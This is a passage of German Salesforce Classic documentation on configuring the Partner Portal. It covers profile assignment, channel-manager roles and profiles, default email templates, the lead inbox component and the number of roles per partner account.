#### **Schaltfläche Als Partner aktivieren in Accountdatensätzen**

Ermöglicht Ihnen, einen Partneraccount zu erstellen.

#### **Schaltflächen Partnerportalbenutzer aktivieren und Partnerportalbenutzer anzeigen in Kontaktdatensätzen**

Ermöglicht Ihnen das Erstellen eines neuen Partnerbenutzers oder Anzeigen eines bestehenden Partnerbenutzers.

#### **Die Gruppen "Alle Partnerportal-Benutzer" und "Alle internen Benutzer" sowie die Freigaberegelkategorie "Rollen und interne nachgeordnete Positionen".**

Mithilfe dieser Gruppen und der Freigaberegelkategorie können Sie problemlos Freigaberegeln erstellen, die allen Partnerportalbzw. Salesforce-Benutzern Zugriff auf bestimmte Daten gewähren.



SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Partnerportaleinstellungen](#page-1932-0)

## <span id="page-1952-0"></span>Partnerportalkonfiguration

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Nachdem Sie ein Partnerportal erstellt haben, können Sie es gemäß Ihren geschäftlichen Anforderungen anpassen. Durch Anpassen Ihres Partnerportals können Sie den Bedürfnissen Ihrer verschiedenen Vertriebswege entsprechen.

So passen Sie Ihr Partnerportal an:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf den Namen des Portals, das Sie anpassen möchten.
- **3.** Portaleinstellungen und Kommunikationsvorlagen konfigurieren.
- **4.** Im Portal verwendete Schriftarten und Farben konfigurieren.
- **5.** Verfügbare Registerkarten des Portals konfigurieren.
- **6.** Partnerprofile dem Portal zuordnen.
- **7.** Portalsprachen konfigurieren.
- **8.** Fügen Sie den Startseitenlayouts, die Portalbenutzern zugeordnet sind, optional die Partnerportal-Begrüßungskomponente hinzu. Die Begrüßungskomponente zeigt eine Begrüßungsnachricht mit dem Namen des Benutzers, dem Namen ihres Channel-Managers und Links auf ihr Unternehmensprofil und ihr persönliches Profil an.
- **9.** Fügen Sie den Startseitenlayouts, die Portalbenutzern zugeordnet sind, optional die Partnerportal-Komponente "Lead-Posteingang" hinzu. Wenn sich ein Benutzer bei Ihrem Portal anmeldet, wird eine Liste von Leads für die entsprechenden Lead-Warteschlangen angezeigt. Der Benutzer kann neben einem Lead auf **Akzeptieren** klicken, um seine Inhaberschaft zu übernehmen. Die vollständigen Lead-Details werden erst nach dem Klicken auf **Akzeptieren** angezeigt.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Partnerportaleinstellungen](#page-1932-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So konfigurieren Sie ein Partnerportal:

## Zuordnen von Partnerprofilen zu Partnerportalen

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Portalbenutzer können sich nur bei Partnerportalen anmelden, die ihrem Profil zugewiesen sind. So ordnen Sie ein Profil zu einem Partnerportal hinzu:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie den Namen des Partnerportals aus.
- **3.** Klicken Sie im Abschnitt "Zugewiesene Profile" auf **Profile bearbeiten**.
- **4.** Wählen Sie neben dem Profil, das Sie dem Portal zuordnen möchten, das Kontrollkästchen Aktiv aus.

Ein Portalbenutzer kann mit einem einzigen Benutzernamen und Kennwort auf alle Partnerportale zugreifen, die seinem Profil zugewiesen sind.

Im Abschnitt "Zugewiesene Profile" können Sie im Feld Benutzer anzeigen, wie viele aktive Benutzer mit den einzelnen Profilen verknüpft sind, die einem Partnerportal zugewiesen sind.

SIEHE AUCH: [Partnerportal – Übersicht](#page-1695-0)

[Partnerportaleinstellungen](#page-1932-0)

## Partnerportal – bewährte Methoden

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

## Implementierungstipps

**•** Portalbenutzer können sich nur bei Partnerportalen anmelden, die ihrem Profil zugewiesen sind.

Ein Portalbenutzer kann mit einem einzigen Benutzernamen und Kennwort auf alle Partnerportale zugreifen, die seinem Profil zugewiesen sind.

Im Abschnitt "Zugewiesene Profile" können Sie im Feld Benutzer anzeigen, wie viele Benutzer mit den einzelnen Profilen verknüpft sind, die einem Partnerportal zugewiesen sind.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Zuordnen von Partnerprofilen zu Partnerportalen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Der Anmelde-URL jedes Partnerportals, das Sie erstellen, enthält einen eindeutigen Kennzeichner, wie beispielsweise portalId=060D00000000Q1F. Diesen Kennzeichner finden Sie auf der Portal-Detailseite. Der eindeutige Kennzeichner bestimmt das Portal, auf das ein Benutzer zugreifen kann. Wenn ein Benutzer auf einen Anmelde-URL zugreift, der keinen eindeutigen Kennzeichner enthält, wird er automatisch an die Anmelde-URL des ersten Partnerportals weitergeleitet, das Sie erstellt haben. Beachten Sie, dass Kundenportalbenutzer nur über die Anmeldeseite des Portals auf ein Partnerportal zugreifen können und nicht über die Anmeldeseite von Salesforce.
- **•** Die Einstellungen für die folgenden Elemente gelten sowohl für Ihre Organisation als auch für Ihre Partnerportale:
	- **–** Listenansichten
	- **–** Suchlayouts
	- **–** Workflowbenachrichtigungen

## Bewährte Methoden

**•** Da Sie die Schriftarten, Farben und E-Mail-Vorlagen sowie die Anmeldenachricht für jedes von Ihnen erstellte Partnerportal eindeutig anpassen können, können Sie für jede Partnerorganisation, die von Ihrer Organisation unterstützt wird, oder für unterschiedliche Partnergruppen oder Communitys ein Partnerportal erstellen.



Anmerkung: JavaScript und CSS-Code werden automatisch aus HTML-Dateien entfernt, die als Anmeldenachricht für das Portal verwendet werden.

- **•** Partnerportale können nicht gelöscht werden, aber Sie können verhindern, dass sich Benutzer bei einem Portal anmelden, indem Sie das Kontrollkästchen Anmeldung aktiviert deaktivieren.
- **•** Sie können mehrere Partnerportale erstellen, die für Benutzer mit demselben Profil unterschiedliche Registerkarten anzeigen, solange das Profil Zugriff auf die auf der Registerkarte angezeigten Objekte besitzt.
- **•** Sie können die Standardanzahl an Rollen für Partnerportalaccounts festlegen. Ihr Partnerportal profitiert davon, da die Anzahl der nicht verwendeten Rollen verringert wird.
- Wenn Sie das Partnerportal aktivieren, wird das Standardportal auf Anmeldung aktiviert gesetzt. Deaktivieren Sie diese Einstellung und aktivieren Sie sie erneut, wenn das Standardportal für die Anmeldung von Partnerbenutzern bereit ist.
- **•** Informieren Sie Ihre Partnerbenutzer darüber, dass Ihr Channel-Manager Inhaber eines Objekts sein kann.
- **•** Erstellen Sie ein Startseitenlayout mit benutzerdefinierten Links zu häufig verwendeten Funktionen für Ihre Partnerbenutzer.
- **•** Fügen Sie Partnerportal-Benutzern zugeordneten Startseitenlayouts die Partnerportal-Begrüßungskomponente hinzu. Wenn sich Benutzer beim Portal anmelden, wird ihnen eine Begrüßungsnachricht mit ihrem Namen, dem Namen ihres Channel-Managers und Links auf ihr Unternehmensprofil und ihr persönliches Profil angezeigt. Sie können auf den mit einem Link versehenen Namen des Channel-Managers klicken, um dieser Person eine E-Mail zu senden. Wenn Portalbenutzer Informationen zu ihrer Person ändern, wird ihr Benutzerdatensatz automatisch aktualisiert, ihr Kontaktdatensatz jedoch nicht.
- **•** Passen Sie die Startseitenkomponente "Benutzerdefinierte Links" so an, dass Links enthalten sind, die Ihre Partnerbenutzer verwenden können, oder entfernen Sie sie aus dem Startseitenlayout.
- **•** Partnerbenutzer können keine Erinnerungen zu Tasks erstellen. Erstellen Sie einen Prozess, mit dem sie ihre Aufgaben ohne Erinnerungen verwalten können.
- **•** Sie können die [Partnerportal-Komponente "Lead-Posteingang"](#page-1958-0) zu den den Partnerportalbenutzern zugewiesenen Startseitenlayouts hinzufügen.Es empfiehlt sich, wichtige Leadfelder, wie beispielsweise Firmenname und Lead-Name, für Partnerportalbenutzer auszublenden, sodass diese sich nicht einfach aussuchen, welche Leads sie akzeptieren möchten.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0)

## Tipps zum Einrichten von Partnerportal-Channel-Managern

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Als Channel-Manager werden die internen Benutzer bezeichnet, die für das Management Ihrer Partner zuständig sind. Vor der Aktivierung eines Portals müssen Sie sicherstellen, dass Ihre Channel-Manager über die entsprechenden Berechtigungen zur Verwaltung von Partnern verfügen.

Die beiden Hauptbereiche für die Konfiguration Ihrer Channel-Manager sind Profile und Rollen.

## Channel-Manager-Rollen

Mit Ihrer Rollenhierachie wird bestimmt, auf welche Daten Ihre Benutzer zugreifen können. Benutzer sind stets berechtigt, Datensätze anzuzeigen und zu bearbeiten, deren Inhaber sie sind. Zudem sind Benutzer stets berechtigt, Daten anzuzeigen, zu bearbeiten und zur Berichterstellung zu verwenden, die sich im Besitz von Benutzern befinden bzw. für Benutzer freigegeben wurden, die in Ihrer Rollenhierarchie unterhalb dieser Benutzer stehen. Channel-Manager-Rollen befinden sich in der Hierarchie stets direkt überhalb der zugehörigen Partnerbenutzerrollen. Auf diese Weise verfügen Channel-Manager über Zugriff auf sämtliche Daten, die sich im Besitz der von ihnen verwalteten Partner befinden. Wenn Partnerbenutzer für ein Partneraccount erstellt werden, platziert Salesforce die Rolle der Partnerbenutzer automatisch unterhalb der Rolle des Channel-Managers, der Inhaber dieses Partneraccount ist. Erstellen Sie eine logische Struktur mit Channel-Manager-Rollen, die Sie beim Management Ihrer Channel-Manager unterstützt.

## Channel-Manager-Profile

Mit Profilen wird u. a. bestimmt, über welche Berechtigungen Benutzer verfügen, welche Seitenlayouts für sie angezeigt werden und welche Registerkarten und Datensatztypen für sie zur Verfügung stehen. Erstellen Sie ein eindeutiges Profil und passen Sie seine Einstellungen speziell für Channel-Manager an. Befolgen Sie bei der Erstellung dieses Profils folgende Tipps:

#### **Folgende Registerkarten für Channel-Manager zur Verfügung stellen:**

"Leads", "Accounts", "Kontakte", "Opportunities", "Dokumente" und "Produkte". Wenn Sie zudem den Einsatz von Lösungen oder benutzerdefinierten Objekten beabsichtigen, stellen Sie diese Ihren Channel-Managern zur Verfügung.

#### **Datensatztypen zuordnen**

Ordnen Sie Ihren Channel-Manager-Profilen die entsprechenden Leaddatensatztypen zu.

#### **Seitenlayouts zuordnen**

Ordnen Sie Ihren Channel-Manager-Profilen die entsprechenden Seitenlayouts zu. Stellen Sie sicher, dass die Schaltflächen **Partnerportal-Anmeldung aktivieren** und **Partnerportal-Benutzer anzeigen** im Layout der Kontaktseite für die Channel-Manager vorhanden sind.

#### **Berechtigung "Partner verwalten" aktivieren**

Wenn diese Berechtigung aktiviert ist, können Channel-Manager neue Partneraccounts und Partnerbenutzer aktivieren.

#### **Feld Partneraccount für Channel-Manager in Bezug auf Leads, Accounts und Opportunities anzeigen**

Auf diese Weise können Channel-Manager Listenansichten oder Berichte zur Verfolgung der Aktivitäten von Partnerbenutzern erstellen.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## **Feld Datum der letzten Übertragung für Channel-Manager in Bezug auf Leads anzeigen**

Auf diese Weise können Channel-Manager Listenansichten oder Berichte zur Verfolgung der Aktivitäten von Partnerbenutzern erstellen.

## Weitere Tipps

- **•** Öffentliche Gruppe für Channel-Manager erstellen. Mit dieser Gruppe können Sie den Dokumentzugriff filtern und steuern.
- **•** Leadwarteschlange für Channel-Manager erstellen. Diese Warteschlange können Sie für Leadzuordnungsregeln verwenden.

#### SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0)

[Partnerportaleinstellungen](#page-1932-0)

## Standardmäßige Partnerportal-Kommunikationsvorlagen

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können standardmäßige Kommunikationsvorlagen für Ihre Partnerportale festlegen. Standardmäßige Kommunikationsvorlagen werden für die Partnerkommunikation verwendet, wenn keine speziellen Vorlagen für ein bestimmtes Portal vorliegen. Wenn ein Partnerbenutzer außerdem mehr als einem Portal zugeordnet ist, werden die standardmäßigen Kommunikationsvorlagen zur Kommunikation mit diesem Benutzer verwendet.

So legen Sie die standardmäßigen Kommunikationsvorlagen für das Partnerportal fest:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf **Standard-E-Mail-Vorlagen für alle Portale festlegen**
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Legen Sie folgende Optionen fest:

#### **Einstellungen für E-Mail-Benachrichtigung**



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

So bearbeiten Sie standardmäßige Partnerportal-Kommunikationsvorlagen:

### **Einstellungen für E-Mail-Benachrichtigung**



#### **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Partnerportal – Übersicht](#page-1695-0) [Partnerportaleinstellungen](#page-1932-0)

## <span id="page-1958-0"></span>Anpassen der Partnerportalkomponente "Lead-Posteingang"

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Fügen Sie die Partnerportalkomponente "Lead-Posteingang" zu den Startseitenlayouts hinzu, die Partnerportalbenutzern zugeordnet sind. Wenn sich ein Benutzer bei Ihrem Portal anmeldet, wird eine Liste von Leads für die entsprechenden Lead-Warteschlangen angezeigt. Der Benutzer kann neben einem Lead auf **Akzeptieren** klicken, um seine Inhaberschaft zu übernehmen. Die vollständigen Lead-Details werden erst nach dem Klicken auf **Akzeptieren** angezeigt.

Anmerkung: Der Lead-Posteingang wird nur dann auf der Startseite des Benutzers angezeigt, wenn es Leads zum Akzeptieren gibt. Wenn der Benutzer einen Lead akzeptiert, wird er der Inhaber des Leads und der Lead nicht mehr im Lead-Posteingang angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren und Anpassen der Partnerportalkomponente "Lead-Posteingang":

**•** "Anwendung anpassen"

Nachdem Sie die Komponente den den Portalbenutzern zugewiesenen Startseitenlayouts hinzugefügt haben, können Sie auswählen, welche Spalten angezeigt werden:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf den Namen des Partnerportals.
- **3.** Wählen Sie **Lead-Posteingang anpassen**.
- **4.** Fügen Sie der Liste Ausgewählte Felder Felder hinzu bzw. entfernen Sie Felder oder ordnen Sie sie neu an.

Anmerkung: Es empfiehlt sich, wichtige Felder, wie beispielsweise Company Name und Lead Name, für Partnerportalbenutzer auszublenden, sodass diese nicht auswählen, welche Leads akzeptiert werden sollen.

**5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Partnerportaleinstellungen](#page-1932-0)

## Informationen zur Partnerportal-Benutzerverwaltung

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Es gibt zwei Arten von Benutzern für Partnerportale: Channel-Manager und Partnerbenutzer.

Als Channel-Manager werden die internen Benutzer bezeichnet, die für das Management Ihrer Partner zuständig sind. Vor der Aktivierung eines Portals müssen Sie sicherstellen, dass Ihre Channel-Manager über die entsprechenden Berechtigungen zur Verwaltung von Partnern verfügen.

Partnerbenutzer sind Salesforce-Benutzer, die nur über begrenzte Funktionen verfügen. Sie sind nicht in Ihrem Unternehmen tätig, verkaufen jedoch Ihre Produkte bzw. Services über indirekte Vertriebskanäle. Sie sind einem bestimmten Partneraccount zugeordnet, haben eingeschränkten Zugriff auf die Daten Ihrer Organisation und melden sich über das Partnerportal an.

In der folgenden Tabelle ist der Speicherumfang pro Lizenz angegeben. Außerdem können Sie entnehmen, auf welche Funktionen der Partnerbenutzer auf dem Portal zugreifen kann.



SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Partnerportaleinstellungen](#page-1932-0)

## Festlegen der Partnerportalrolle und der Benutzerstandards

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können die folgenden Partnerportalrollen und Benutzerstandards festlegen:

- **•** [Festlegen der Standardanzahl an Rollen für Partnerportalaccounts](#page-1960-0) auf Seite 1955
- **•** [Aktivieren von Zugriff für privilegierte Partnerbenutzer](#page-1961-0) auf Seite 1956

<span id="page-1960-0"></span>SIEHE AUCH: [Partnerportal – Übersicht](#page-1695-0) [Partnerportaleinstellungen](#page-1932-0)

## Rollen pro Partnerportal-Account

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können die Standardanzahl an Rollen für Partnerportalaccounts festlegen. Ihr Partnerportal profitiert davon, da die Anzahl der nicht verwendeten Rollen verringert wird. Sie können bis zu drei Rollen einrichten; die Standardvorgabe des Systems ist drei.

Wenn beispielsweise derzeit bei der Aktivierung eines Accounts für Ihr Partnerportal drei Rollen erstellt werden, Sie jedoch nur eine Rolle für neue Accounts benötigen, so können Sie die Anzahl der Rollen auf eins reduzieren.

Festlegen der Anzahl an Rollen pro Partnerportalaccount:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf Portalrolle und Benutzerstandards festlegen.
